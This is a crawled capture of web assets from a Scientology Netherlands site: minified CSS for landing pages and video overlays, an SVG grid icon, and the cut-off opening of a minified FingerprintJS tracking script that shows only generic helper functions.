100%)}@media(min-width:768px){.year-end-2022--video-title__overlay{padding-top:25px;padding-bottom:80px}}.year-end-2023--video-our-help-is-yours .year-end-2022--video-wrapper{margin-top:10px}.year-end-2022--mute-button{position:absolute;top:17px;right:24px;z-index:10000;width:20px}@media(min-width:768px){.year-end-2022--mute-button{top:27px}}.year-review-2021--primary-menu{position:relative}.year-review-2021--primary-menu__progress{-webkit-transform:scaleX(0);-ms-transform:scaleX(0);-moz-transform:scaleX(0);-o-transform:scaleX(0);transform:scaleX(0);-webkit-transition:transform .1s;-ms-transition:transform .1s;-moz-transition:transform .1s;-o-transition:transform .1s;transition:transform .1s;-webkit-transform-origin:left;-ms-transform-origin:left;-moz-transform-origin:left;-o-transform-origin:left;transform-origin:left;background-color:#fcd161;height:3px;position:absolute;left:0;bottom:0;width:100%}.enlightenment-launcher-container.enlightenment-launcher-container__our-help{padding-left:60px!important;bottom:20px!important;background:#0e3076!important;border:1px solid #fff;overflow:hidden}@media(min-width:768px){.enlightenment-launcher-container.enlightenment-launcher-container__our-help:hover{padding-right:20px!important}}@media(min-width:768px){.enlightenment-launcher-container.enlightenment-launcher-container__our-help{bottom:20px!important}}@media(min-width:992px){.enlightenment-launcher-container.enlightenment-launcher-container__our-help{bottom:150px!important}}.enlightenment-launcher-container.enlightenment-launcher-container__our-help .enlightenment-launcher{-webkit-transition:all .25s ease-out;-ms-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-o-transition:all .25s ease-out;transition:all .25s ease-out;left:0;right:auto}.enlightenment-launcher-container.enlightenment-launcher-container__our-help .enlightenment-launcher,.enlightenment-launcher-container.enlightenment-launcher-container__our-help .enlightenment-popup-launcher-close-icon{background:#0e3076}.enlightenment-launcher-container.enlightenment-launcher-container__our-help .enlightenment-launcher-text{padding-left:10px!important;padding-right:0!important;margin-top:-6px}.enlightment-our-help--curious{font-family:barlow condensed,fira sans extra condensed,arial narrow,sans-serif;font-size:22px;font-weight:500}.enlightment-our-help--learn{font-family:barlow condensed,fira sans extra condensed,arial narrow,sans-serif;font-size:12px}.year-review-2021--menuitem-link__mobile-overlay{position:absolute;top:0;left:0;right:0;bottom:0;z-index:10}.enlightenment-launcher-container__our-help.enlightenment-launcher-container.enlightenment-launcher-container__opened{padding:0 20px}[dir=rtl] .enlightenment-launcher-container__our-help.enlightenment-launcher-container.enlightenment-launcher-container__opened{padding-right:27px}.enlightenment-launcher-container__our-help.enlightenment-launcher-container.enlightenment-launcher-container__opened .enlightenment-launcher-text{display:block}.enlightenment-launcher-container__our-help.enlightenment-launcher-container.enlightenment-launcher-container__opened .enlightenment-launcher--booklet-image{visibility:visible}.enlightenment-launcher-container__our-help.enlightenment-launcher-container.enlightenment-launcher-container__opened .enlightenment-popup-launcher-open-icon{background-size:28px;background-position:50%}:lang(en) .page-our-help-version-b #wide_footer{z-index:0}.time-to-rise--top-wrapper-bg-person-trigger{position:absolute;top:-20vh}.time-to-rise--top-wrapper-bg{background-image:url(/FURL/imagecache/cropfit@qa=80@w=1360@cr=0,0,3319,3760@qa=85/data/www.scientology.org/files/year-in-review-2021/2022-year-end-top-image_nl_NL.jpg?k=eovN1hEddE);background-size:cover;background-position:50% 0;position:absolute;top:0;left:0;right:0;height:calc(100vh + 66px)}@media(min-width:768px){.time-to-rise--top-wrapper-bg{height:calc(120vh + 66px)}}@media(min-width:992px){.time-to-rise--top-wrapper-bg{min-height:1e3px}}.time-to-rise--top-wrapper-bg-person--wrapper{z-index:50;position:absolute;bottom:0;left:0;right:0;pointer-events:none;height:100%;-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-align-items:flex-end;-ms-align-items:flex-end;-moz-align-items:flex-end;-o-align-items:flex-end;align-items:flex-end}@media(min-width:768px){.time-to-rise--top-wrapper-bg-person--wrapper{height:calc(120vh + 66px)}}.time-to-rise--top-wrapper-bg-person--wrapper-rocks1{z-index:100}.time-to-rise--top-wrapper-bg-person--wrapper__static{height:100%;padding:0}.time-to-rise--top-wrapper-bg-person--wrapper__static .time-to-rise--top-wrapper-bg-person{padding:0;height:100%;background-position:bottom}.time-to-rise--top-wrapper-bg-person--wrapper__static .time-to-rise--top-wrapper-bg-person:before{display:none}.time-to-rise--top-wrapper-bg-item{background-size:contain;background-position:50% 100%;position:absolute;top:0;left:0;right:0;z-index:10000;background-repeat:no-repeat;z-index:5;height:100%}@media(min-width:768px){.time-to-rise--top-wrapper-bg-item{height:calc(120vh + 66px)}}.time-to-rise--top-wrapper-bg__fixed{position:fixed}.path-staywell-news .deck{font-style:italic;margin:.5em 5% 20px}.primary-nav-wrapper:hover{z-index:10000}.staywell-news-release--inline-video{margin-bottom:30px}.staywell-news-release--inline-video .inline-video{-webkit-transition:all .25s ease-out;-ms-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-o-transition:all .25s ease-out;transition:all .25s ease-out;position:relative}.staywell-news-release--inline-video .inline-video:before{-webkit-transition:all .25s ease-out;-ms-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-o-transition:all .25s ease-out;transition:all .25s ease-out;content:" ";position:absolute;top:0;left:0;right:0;bottom:0;background:#00000040;pointer-events:none;opacity:0;z-index:1}.staywell-news-release--inline-video:hover .inline-video{box-shadow:0 6px 14px #00000040}.staywell-news-release--inline-video:hover .inline-video:before{opacity:1}.staywell-news-release--subtitle{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#212121;margin-top:16px!important;margin-bottom:7px!important}.staywell-news-release--subtitle .icon-camera-icon,.staywell-news-release--subtitle .icon-video-camera{font-size:18px;margin-right:3px;color:#555}.staywell-news-release--subtitle__map{margin-bottom:16px!important;text-align:center}.staywell-news-release--subtitle__overlay{position:absolute;color:#fff;bottom:0;left:0;right:0;padding-left:15px;margin-bottom:0!important;padding-bottom:14px!important;padding-top:39px;z-index:1000;background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0) 1%,rgb(0,0,0) 100%);background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0) 1%,rgb(0,0,0) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0) 1%,rgb(0,0,0) 100%)}.staywell-news-release--subtitle__overlay .icon-video-camera{color:#fff}.staywell-news-release--subtitle__smaller{font-size:19px}.staywell-pressrelease .page-title--wrapper{margin:0}.special-message2020 .page-title--wrapper{margin-top:1rem}.special-message2020--video{max-width:960px;margin:0 auto}.special-message2020--text{max-width:720px;margin:40px auto}.special-message2020--see-also{max-width:810px;margin:0 auto}.special-message2020--see-also-label{color:#4a4a4a;font-size:19px;font-weight:700;margin-bottom:16px}.special-message2020--see-also-image{border:1px solid #e5e5e5;border-radius:4px;overflow:hidden}.special-message2020--see-also-title{font-size:17px;font-weight:700;padding-left:10px;padding-top:7px}.enlightenment-launcher-container{cursor:pointer;opacity:0;position:fixed;bottom:18px;right:20px;height:60px;border-top-right-radius:30px;border-bottom-right-radius:30px;border-top-left-radius:30px;border-bottom-left-radius:30px;z-index:10010;-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center;-webkit-transition:all .25s ease-out;-ms-transition:all .25s ease-out;-moz-transition:all .25s ease-out;-o-transition:all .25s ease-out;transition:all .25s ease-out}.enlightenment-launcher--booklet-image{max-width:50px;border:1px solid #fff9;margin-left:9px;margin-right:9px;visibility:hidden}.enlightenment-launcher-container.cookies-opened{bottom:10px}.enlightenment-launcher-container.closed{background:0 0}.enlightenment-launcher{position:absolute;right:0;bottom:0;width:60px;height:60px;background:#8abeef;border-radius:50%;cursor:pointer;opacity:1;-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center;-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;padding:0!important;border:none;-webkit-box-shadow:0 1px 6px #0000000f,0 2px 32px #00000029;-ms-box-shadow:0 1px 6px #0000000f,0 2px 32px #00000029;-moz-box-shadow:0 1px 6px #0000000f,0 2px 32px #00000029;-o-box-shadow:0 1px 6px #0000000f,0 2px 32px #00000029;box-shadow:0 1px 6px #0000000f,0 2px 32px #00000029;-webkit-transition:all 150ms ease-in-out;-ms-transition:all 150ms ease-in-out;-moz-transition:all 150ms ease-in-out;-o-transition:all 150ms ease-in-out;transition:all 150ms ease-in-out;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;color:#fff;font-size:32px;letter-spacing:4px}.enlightenment-launcher:focus{outline:none}.enlightenment-launcher:active{-webkit-transform:scale(0.8);-ms-transform:scale(0.8);-moz-transform:scale(0.8);-o-transform:scale(0.8);transform:scale(0.8)}.enlightenment-launcher__active .enlightenment-popup-launcher-open-icon{opacity:0;-webkit-transform:rotate(30deg) scale(0);-ms-transform:rotate(30deg) scale(0);transform:rotate(30deg) scale(0)}.enlightenment-launcher__active .enlightenment-popup-launcher-close-icon{opacity:1;-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}@media(min-width:768px){.enlightenment-launcher-container.enlightenment-launcher-container__opened,.enlightenment-launcher-container:hover{background:#8abeef;padding:0 60px 0 20px}[dir=rtl] .enlightenment-launcher-container.enlightenment-launcher-container__opened,[dir=rtl] .enlightenment-launcher-container:hover{padding-right:67px}.enlightenment-launcher-container.enlightenment-launcher-container__opened .enlightenment-launcher-text,.enlightenment-launcher-container:hover .enlightenment-launcher-text{display:block}.enlightenment-launcher-container.enlightenment-launcher-container__opened .enlightenment-launcher--booklet-image,.enlightenment-launcher-container:hover .enlightenment-launcher--booklet-image{visibility:visible}.enlightenment-launcher-container.enlightenment-launcher-container__opened .enlightenment-popup-launcher-open-icon,.enlightenment-launcher-container:hover .enlightenment-popup-launcher-open-icon{background-size:28px;background-position:50%}}.enlightenment-launcher-text{font-family:jost,sans-serif;white-space:nowrap;-webkit-font-smoothing:antialiased;color:#fff;display:none;padding-right:10px;font-size:25px}.enlightenment-popup-launcher-open-icon,.enlightenment-popup-launcher-close-icon{-webkit-transition:opacity .25s ease-out;-ms-transition:opacity .25s ease-out;-moz-transition:opacity .25s ease-out;-o-transition:opacity .25s ease-out;transition:opacity .25s ease-out;position:absolute;top:0;bottom:0;left:0;right:0;background-position:50%;background-repeat:no-repeat}.enlightenment-popup-launcher-close-icon{background-size:40px 40px;z-index:10;background-color:#8abeef;opacity:0}.enlightenment-launcher__opened:hover .enlightenment-launcher .enlightenment-popup-launcher-open-icon{opacity:0}.enlightenment-launcher__opened:hover .enlightenment-launcher .enlightenment-popup-launcher-close-icon{opacity:1}.enlightenment-popup-launcher-open-icon{background-size:40px 40px;background-repeat:no-repeat;background-position:11px 11px;opacity:1;-webkit-transform:rotate(0deg) scale(1);-ms-transform:rotate(0deg) scale(1);transform:rotate(0deg) scale(1)}.modal-open .external{z-index:10}.source-landing .footer--header,.source-landing .footer-blocks-hide,.source-landing .footer-button-row,.source-landing .related-footer-items,.source-landing .banner-wrapper{display:none!important}.source-landing #outer_shell{overflow:hidden}.source-landing .copyright-wrapper{margin-top:50px}.source-landing--header{margin-bottom:50px}@media(min-width:768px){.source-landing--header{margin-bottom:150px}}@media(min-width:992px){.source-landing--header{margin-bottom:250px}}.source-landing--gradient{background:#1e77d4;background:-moz-linear-gradient(left,#1e77d4 0%,#0a3e6f 100%);background:-webkit-linear-gradient(left,#1e77d4 0%,#0a3e6f 100%);background:linear-gradient(to right,#1e77d4 0%,#0a3e6f 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr="#1e77d4",endColorstr="#0a3e6f",GradientType=1 )}.fsso-landing--gradient{background:#4c9ac4;background:-moz-linear-gradient(left,rgb(76,154,196) 42%,rgb(45,77,109) 100%);background:-webkit-linear-gradient(left,rgb(76,154,196) 42%,rgb(45,77,109) 100%);background:linear-gradient(to right,rgb(76,154,196) 42%,rgb(45,77,109) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr="#4c9ac4",endColorstr="#2d4d6d",GradientType=1 )}.aoshanzo-landing--gradient{background:#368941;background:-moz-linear-gradient(left,#368941 0%,#1C4E29 100%);background:-webkit-linear-gradient(left,#368941 0%,#1C4E29 100%);background:linear-gradient(to right,#368941 0%,#1C4E29 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr="#368941",endColorstr="#1C4E29",GradientType=1 )}.aoshuk-landing--gradient{background:#8b141a;background:-moz-linear-gradient(left,#8B141A 0%,#5D0005 100%);background:-webkit-linear-gradient(left,#8B141A 0%,#5D0005 100%);background:linear-gradient(to right,#8B141A 0%,#5D0005 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr="#8B141A",endColorstr="#5D0005",GradientType=1 )}.aosheu-landing--gradient{background:#579eb1;background:-moz-linear-gradient(left,#579EB1 0%,#063754 100%);background:-webkit-linear-gradient(left,#579EB1 0%,#063754 100%);background:linear-gradient(to right,#579EB1 0%,#063754 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr="#579EB1",endColorstr="#063754",GradientType=1 )}.gak-landing--gradient{background:#082369;background:-moz-linear-gradient(left,#082369 0%,#214CBC 100%);background:-webkit-linear-gradient(left,#082369 0%,#214CBC 100%);background:linear-gradient(to right,#082369 0%,#214CBC 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr="#082369",endColorstr="#214CBC",GradientType=1 )}.aoshaf-landing--gradient{background:#de831e;background:-moz-linear-gradient(left,#DE831E 0%,#93340F 100%);background:-webkit-linear-gradient(left,#DE831E 0%,#93340F 100%);background:linear-gradient(to right,#DE831E 0%,#93340F 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr="#DE831E",endColorstr="#93340F",GradientType=1 )}.freewinds-landing--bg{background-image:url(/FURL/imagecache/cropfit@w=1200@qa=85/data/www.scientology.org/files/freewinds/app/freewinds-app-landing-page-top-colorbar_nl_NL.jpg?k=xihRVQsNiV);background-size:cover;background-position:50%}:lang(he) .freewinds-landing--bg{background-image:url(/FURL/imagecache/cropfit@w=1200@qa=85/data/www.scientology.org/files/freewinds/app/freewinds-app-landing-page-top-colorbar_he.jpg?k=rXtHuHpiHm)}.aola-landing--bg{background-image:url(/FURL/imagecache/cropfit@w=1200@qa=85/data/www.scientology.org/files/advance/app/top-background-aola_nl_NL.jpg?k=sEIdNa7A2g);background-size:cover;background-position:50%}.anzo-landing--bg{background-image:url(/FURL/imagecache/cropfit@w=1200@qa=85/data/www.scientology.org/files/advance/app/top-background-aosh-anzo_nl_NL.jpg?k=1mNS3Hs7HC);background-size:cover;background-position:50%}.aoshuk-landing--bg{background-image:url(/FURL/imagecache/cropfit@w=1200@qa=85/data/www.scientology.org/files/advance/app/top-background-aoshuk_nl_NL.jpg?k=EaYWGbOTyB);background-size:cover;background-position:50%}[dir=rtl] .aoshuk-landing--bg{background-image:url(/FURL/imagecache/cropfit@w=1200@qa=85/data/www.scientology.org/files/advance/app/top-background-aoshuk_he.jpg?k=sKjWjF3wYG)}.aosheu-landing--bg{background-image:url(/FURL/imagecache/cropfit@w=1200@qa=85/data/www.scientology.org/files/advance/app/top-background-aosheu_nl_NL.jpg?k=HNmCyQ2G0u);background-size:cover;background-position:50%}[dir=rtl] .aosheu-landing--bg{background-image:url(/FURL/imagecache/cropfit@w=1200@qa=85/data/www.scientology.org/files/advance/app/top-background-aosheu_he.jpg?k=uBExgAMkSE)}.gak-landing--bg{background-image:url(/FURL/imagecache/cropfit@w=1200@qa=85/data/www.scientology.org/files/gak/app/gak-app-landing-page-top-background_nl_NL.png?k=9WFA4KP0bl);background-size:cover;background-position:50%}[dir=rtl] .gak-landing--bg{background-image:url(/FURL/imagecache/cropfit@w=1200@qa=85/data/www.scientology.org/files/gak/app/gak-app-landing-page-top-background_he.png?k=SpGangSnvN)}.aoshaf-landing--bg{background-image:url(/FURL/imagecache/cropfit@w=1200@qa=85/data/www.scientology.org/files/advance/app/top-background-aoshaf_nl_NL.jpg?k=fMdi10GQMJ);background-size:cover;background-position:50%}.source-landing--header-inner-text{padding-top:100px;padding-bottom:60px;color:#fff}@media(max-width:767px){.source-landing--header-inner-text{padding-left:16px;padding-right:16px;padding-top:0;padding-bottom:30px}}.source-landing--header---featured-text{font-size:30px;font-weight:300}.advance-landing--header---featured-text{font-size:30px;font-weight:700;margin-bottom:0}.source-landing--header-image{position:absolute;width:900px;top:-150px;left:-20px}.source-landing--header-image img{max-width:500px}@media(min-width:992px){.source-landing--header-image{left:0;top:-228px}.source-landing--header-image img{max-width:100%}}.freewinds-landing--header---featured-subtext{font-size:22px;font-weight:300;margin-bottom:20px}:lang(ja) .freewinds-landing--header---featured-subtext{font-size:20px}.freewinds-landing--header---featured-text{font-size:26px;font-weight:700;margin-bottom:0}.source-landing--mobile-header-image{margin-top:-100px;margin-left:20px;width:120%;max-width:120%}.source-landing--title{font-size:20px;font-weight:700;margin-bottom:20px;margin-top:20px}@media(min-width:992px){.source-landing--title{font-size:26px;margin-top:50px}}@media(min-width:768px)and (max-width:991px){.source-landing--title.mt-0{margin-top:50px!important}}.source-landing--header--devices{font-size:20px;margin-top:44px}@media(min-width:576px){.source-landing--header--devices{font-size:18px}}.advance-landing--header--devices{font-size:20px;margin-bottom:20px}@media(min-width:576px){.advance-landing--header--devices{font-size:18px}}@media(min-width:576px){.source-landing--header--badges{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex}}.source-landing--header-logo{max-width:420px}.source-landing--header--badge{display:block;max-width:190px}.source-landing--header--badge__google-play{margin-bottom:20px}@media(min-width:576px){.source-landing--header--badge__google-play{-webkit-flex:0 0 162px;-ms-flex:0 0 162px;-moz-flex:0 0 162px;-o-flex:0 0 162px;flex:0 0 162px;max-width:162px;margin-bottom:0}}.source-landing--header--badge__apple{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center}@media(min-width:768px){.source-landing--header--badge__apple{margin-left:20px}}.source-landing--header--badge__apple img{height:56px}@media(min-width:576px){.source-landing--header--badge__apple img{height:48px}}.source-landing-image__left img{left:auto;right:0;max-width:initial}@media(min-width:768px){.source-landing-image__left img{top:-50px}}@media(max-width:767px){.source-landing-image__left{max-width:167px;margin:20px auto}.source-landing-image__left img{max-width:100%!important}}@media(max-width:991px){.source-landing-image__left2{margin-top:-100px!important}}@media(max-width:767px){.source-landing-image__left2{margin-top:-70px!important}}.source-landing-image__left2 img{width:100%}@media(min-width:992px){.source-landing-image__left2 img{left:auto;right:0;max-width:initial;top:-150px;width:600px}}@media(max-width:767px){.source-landing-image__left2{max-width:358px;margin:20px auto}}@media(min-width:992px){.source-landing-image__left2{height:0}}@media(min-width:992px){.advance-landing-image__left2-higher img{top:-170px}}@media(min-width:1200px){.source-landing-image__left3 img{left:auto;right:0;max-width:initial;top:30px}.source-landing-swiper--wrapper .source-landing-image__left3 img{width:245px}}@media(max-width:767px){.source-landing-image__left3{max-width:220px;margin:20px auto}}@media(min-width:768px){.source-landing-image__right img{left:0;right:auto;max-width:initial}}@media(min-width:768px)and (max-width:991px){.source-landing-image__right img{max-width:330px}}@media(max-width:767px){.source-landing-image__right{max-width:358px;margin:20px auto}}@media(min-width:576px){.source-landing-image__right2 img{left:0;right:auto;max-width:100%;width:auto}}@media(min-width:768px){.source-landing-image__right2 img{max-width:initial}}@media(max-width:767px){.source-landing-image__right2{max-width:167px;margin:20px auto 0}}.source-landing-image__right3 img{left:0;right:auto;max-width:initial}@media(min-width:768px){.source-landing-image__right3 img{top:-50px}}@media(max-width:767px){.source-landing-image__right3{max-width:264px;margin:20px auto}}.source-landing--block{margin-top:50px}@media(min-width:768px){.source-landing--block{margin-top:50px}}@media(min-width:992px){.source-landing--block{margin-top:120px}}@media(min-width:768px)and (max-width:991px){.source-landing--block__favourites{margin-top:200px}}.source-landing--block__exclusive-videos{padding-top:40px;padding-bottom:50px;color:#fff}@media(min-width:576px){.source-landing--block__exclusive-videos{margin-top:150px}}@media(min-width:992px){.source-landing--block__exclusive-videos{margin-top:300px}}@media(max-width:991px){.source-landing--block__exclusive-videos{padding-top:0;padding-bottom:50px}}@media(max-width:767px){.source-landing--block__exclusive-videos{margin-top:100px}}.advance-landing--block__exclusive-videos{padding-top:40px;padding-bottom:50px;color:#fff}@media(min-width:576px){.advance-landing--block__exclusive-videos{margin-top:150px}}@media(min-width:992px){.advance-landing--block__exclusive-videos{margin-top:300px;padding-bottom:80px}}@media(max-width:991px){.advance-landing--block__exclusive-videos{padding-top:0;padding-bottom:50px}}@media(max-width:767px){.advance-landing--block__exclusive-videos{margin-top:100px}}@media(min-width:768px){.source-landing--title__anywhere{margin-top:120px}}@media(max-width:991px){.source-landing--bottom-block{margin-top:300px}}@media(max-width:767px){.source-landing--bottom-block{margin-top:50px}}.source-landing-image__left img{right:0;left:auto;width:auto;max-width:initial}.source-landing--header-easy-as{font-size:22px;font-weight:700}@media(max-width:991px){.source-landing--header-easy-as{font-size:18px}}.source-landing--header-easy-row{-webkit-display:flex;-ms-display:flex;-moz-display:flex;-o-display:flex;display:flex;-webkit-align-items:center;-ms-align-items:center;-moz-align-items:center;-o-align-items:center;align-items:center}.source-landing--header-easy-text{margin-left:35px}.source-landing--header-easy-number{color:#00beff;font-weight:700;font-size:62px;line-height:1.3}.advance-landing--header-easy-number{color:#fff;font-weight:700;font-size:62px;line-height:1.3}.source-landing--header-inner-bottom-text{padding-top:50px;padding-bottom:50px;color:#fff;padding-left:50px}@media(max-width:767px){.source-landing--header-inner-bottom-text{padding-left:16px;padding-right:16px;padding-top:20px;padding-bottom:20px}}.source-landing--tap-into{color:#0a3c6f;text-align:center;margin-bottom:20px}@media(min-width:576px){.source-landing--tap-into{font-size:24px}}.advance-landing--tap-into{color:#369;text-align:center;margin-bottom:20px}@media(min-width:576px){.advance-landing--tap-into{font-size:24px}}.source-landing--tap-into-block{margin-top:40px;margin-bottom:20px}@media(min-width:768px){.source-landing--tap-into-block{margin-top:250px;margin-bottom:64px}}.source-landing-image__app-icon{max-width:100px;margin:0 auto}@media(min-width:576px){.source-landing-image__app-icon{max-width:180px}}.source-landing--get-app-today{margin-top:60px;color:#1968ba;font-size:24px;font-weight:700;text-align:center}@media(min-width:576px){.source-landing--get-app-today{font-size:30px}}.advance-landing--get-app-today{margin-top:60px;color:#369;font-size:24px;font-weight:700;text-align:center}@media(min-width:576px){.advance-landing--get-app-today{font-size:30px}}.source-landing-swiper{pointer-events:none}@media(min-width:768px)and (max-width:991px){.source-landing-swiper{min-height:305px}}.source-landing-swiper--wrapper .swiper-pagination{left:0;right:0;width:100%;display:block}@media(min-width:992px){.source-landing-swiper--wrapper{position:absolute;top:0;right:0;width:100%}}@media(min-width:768px){.source-landing-swiper--wrapper .swiper-pagination{bottom:0}}@media(min-width:992px){.source-landing-swiper--wrapper .swiper-pagination{right:0;width:245px;left:auto}}.source-landing-swiper--wrapper .swiper-pagination-bullet{opacity:1;background:#c9c9c9;width:10px;height:10px;border-radius:100px;padding:0}.source-landing-swiper--wrapper .swiper-pagination-bullet:after{display:none}.source-landing-swiper--wrapper .swiper-pagination-bullet-active{background:#50606f}.source-landing-swiper--wrapper .swiper-pagination{pointer-events:all}:lang(da) .editable .medium-insert-images figure figcaption,:lang(es) .editable .medium-insert-images figure figcaption,:lang(sv) .editable .medium-insert-images figure figcaption,:lang(ja) .editable .medium-insert-images figure figcaption,:lang(pt) .editable .medium-insert-images figure figcaption{margin-bottom:30px}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.scientology.nl/images/view-grid-icon.svg
body_size: 136
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16">
  <defs>
    <style>
      .cls-1 {
        fill: #949494;
      }
    </style>
  </defs>
  <g id="view-grid-icon" transform="translate(951 -333)">
    <path id="Path_1" data-name="Path 1" class="cls-1" d="M-947.3,339h-3.3a.43.43,0,0,0-.4.4v3.2a.43.43,0,0,0,.4.4h3.2a.366.366,0,0,0,.4-.4v-3.2C-947,339.2-947.1,339-947.3,339Z"/>
    <path id="Path_2" data-name="Path 2" class="cls-1" d="M-947.3,345h-3.3a.43.43,0,0,0-.4.4v3.2a.43.43,0,0,0,.4.4h3.2a.366.366,0,0,0,.4-.4v-3.2C-947,345.2-947.1,345-947.3,345Z"/>
    <path id="Path_3" data-name="Path 3" class="cls-1" d="M-941.4,339h-3.2a.43.43,0,0,0-.4.4v3.2a.43.43,0,0,0,.4.4h3.2a.43.43,0,0,0,.4-.4v-3.2A.43.43,0,0,0-941.4,339Z"/>
    <path id="Path_4" data-name="Path 4" class="cls-1" d="M-941.4,345h-3.2a.43.43,0,0,0-.4.4v3.2a.43.43,0,0,0,.4.4h3.2a.43.43,0,0,0,.4-.4v-3.2A.43.43,0,0,0-941.4,345Z"/>
    <path id="Path_5" data-name="Path 5" class="cls-1" d="M-935.4,339h-3.2a.43.43,0,0,0-.4.4v3.2a.43.43,0,0,0,.4.4h3.2a.43.43,0,0,0,.4-.4v-3.2A.43.43,0,0,0-935.4,339Z"/>
    <path id="Path_6" data-name="Path 6" class="cls-1" d="M-947.3,333h-3.3a.43.43,0,0,0-.4.4v3.2a.43.43,0,0,0,.4.4h3.2a.366.366,0,0,0,.4-.4v-3.2C-947,333.2-947.1,333-947.3,333Z"/>
    <path id="Path_7" data-name="Path 7" class="cls-1" d="M-941.4,333h-3.2a.43.43,0,0,0-.4.4v3.2a.43.43,0,0,0,.4.4h3.2a.43.43,0,0,0,.4-.4v-3.2A.43.43,0,0,0-941.4,333Z"/>
    <path id="Path_8" data-name="Path 8" class="cls-1" d="M-935.4,333h-3.2a.43.43,0,0,0-.4.4v3.2a.43.43,0,0,0,.4.4h3.2a.43.43,0,0,0,.4-.4v-3.2A.43.43,0,0,0-935.4,333Z"/>
    <path id="Path_9" data-name="Path 9" class="cls-1" d="M-935.4,345h-3.2a.43.43,0,0,0-.4.4v3.2a.43.43,0,0,0,.4.4h3.2a.43.43,0,0,0,.4-.4v-3.2A.43.43,0,0,0-935.4,345Z"/>
  </g>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://tr.standardadmin.org/tr2.js
body_size: 18842
content:
!function(e,t){"object"==typeof exports&&"undefined"!=typeof module?t(exports):"function"==typeof define&&define.amd?define(["exports"],t):t((e="undefined"!=typeof globalThis?globalThis:e||self).FingerprintJS={})}(this,(function(e){"use strict";var t=function(){return t=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var a in t=arguments[n])Object.prototype.hasOwnProperty.call(t,a)&&(e[a]=t[a]);return e},t.apply(this,arguments)};function n(e,t,n,r){return new(n||(n=Promise))((function(a,o){function i(e){try{u(r.next(e))}catch(t){o(t)}}function c(e){try{u(r.throw(e))}catch(t){o(t)}}function u(e){var t;e.done?a(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(i,c)}u((r=r.apply(e,t||[])).next())}))}function r(e,t){var n,r,a,o,i={label:0,sent:function(){if(1&a[0])throw a[1];return a[1]},trys:[],ops:[]};return o={next:c(0),throw:c(1),return:c(2)},"function"==typeof Symbol&&(o[Symbol.iterator]=function(){return this}),o;function c(o){return function(c){return function(o){if(n)throw new TypeError("Generator is already executing.");for(;i;)try{if(n=1,r&&(a=2&o[0]?r.return:o[0]?r.throw||((a=r.return)&&a.call(r),0):r.next)&&!(a=a.call(r,o[1])).done)return a;switch(r=0,a&&(o=[2&o[0],a.value]),o[0]){case 0:case 1:a=o;break;case 4:return i.label++,{value:o[1],done:!1};case 5:i.label++,r=o[1],o=[0];continue;case 7:o=i.ops.pop(),i.trys.pop();continue;default:if(!(a=i.trys,(a=a.length>0&&a[a.length-1])||6!==o[0]&&2!==o[0])){i=0;continue}if(3===o[0]&&(!a||o[1]>a[0]&&o[1]<a[3])){i.label=o[1];break}if(6===o[0]&&i.label<a[1]){i.label=a[1],a=o;break}if(a&&i.label<a[2]){i.label=a[2],i.ops.push(o);break}a[2]&&i.ops.pop(),i.trys.pop();continue}o=t.call(e,i)}catch(c){o=[6,c],r=0}finally{n=a=0}if(5&o[0])throw o[1];return{value:o[0]?o[1]:void 0,done:!0}}([o,c])}}}function a(){for(var e=0,t=0,n=arguments.length;t<n;t++)e+=arguments[t].length;var r=Array(e),a=0;for(t=0;t<n;t++)for(var o=arguments[t],i=0,c=o.length;i<c;i++,a++)r[a]=o[i];return r}function o(e,t){return new Promise((function(n){return setTimeout(n,e,t)}))}function i(e,t){try{var n=e();(r=n)&&"function"==typeof r.then?n.then((function(e){return t(!0,e)}),(function(e){return t(!1,e)})):t(!0,n)}catch(a){t(!1,a)}var r}function c(e,t,a){return void 0===a&&(a=16),n(this,void 0,void 0,(function(){var n,i,c;return r(this,(function(r){switch(r.label){case 0:n=Date.now(),i=0,r.label=1;case 1:return i<e.length?(t(e[i],i),(c=Date.now())>=n+a?(n=c,[4,o(0)]):[3,3]):[3,4];case 2:r.sent(),r.label=3;case 3:return++i,[3,1];case 4:return[2]}}))}))}function u(e,t){e=[e[0]>>>16,65535&e[0],e[1]>>>16,65535&e[1]],t=[t[0]>>>16,65535&t[0],t[1]>>>16,65535&t[1]];var n=[0,0,0,0];return n[3]+=e[3]+t[3],n[2]+=n[3]>>>16,n[3]&=65535,n[2]+=e[2]+t[2],n[1]+=n[2]>>>16,n[2]&=65535,n[1]+=e[1]+t[1],n[0]+=n[1]>>>16,n[1]&=65535,n[0]+=e[0]+t[0],n[0]&=65535,[n[0]<<16|n[1],n[2]<<16|n[3]]}function 